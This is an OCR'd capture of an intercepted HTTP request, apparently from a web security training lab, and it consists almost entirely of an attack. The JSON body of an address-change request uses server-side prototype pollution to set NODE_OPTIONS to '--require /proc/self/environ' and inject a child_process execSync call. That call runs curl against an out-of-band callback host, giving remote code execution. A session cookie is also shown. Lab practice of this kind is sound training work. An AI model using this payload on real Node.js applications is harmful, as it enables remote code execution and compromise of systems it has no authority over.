 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-address HTTP/2
2 Host: 0a92000404032a28810461ed006b00a9.web-security-academy.net
3 Cookie: session=lTZhtiAQ2Pt6mw4ZlQ8IjZcrdngL1dgE
4 Content-Length: 168
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-GB,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
8 Content-Type: application/json;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
11 Accept: */*
12 Origin: https://0a92000404032a28810461ed006b00a9.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a92000404032a28810461ed006b00a9.web-security-academy.net/my-account?id=wiener
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"US",
"sessionId":"lTZhtiAQ2Pt6mw4ZlQ8IjZcrdngL1dgE",
21 "__proto__":{
22 "env":{
23 "evil":
"require('child_process').execSync('curl 8t2t4ushprz3hh7pym2xoi6bb2ht5jt8.oasti
fy.com').toString())//"
},
24 "NODE_OPTIONS":"--require /proc/self/environ"
}
}
25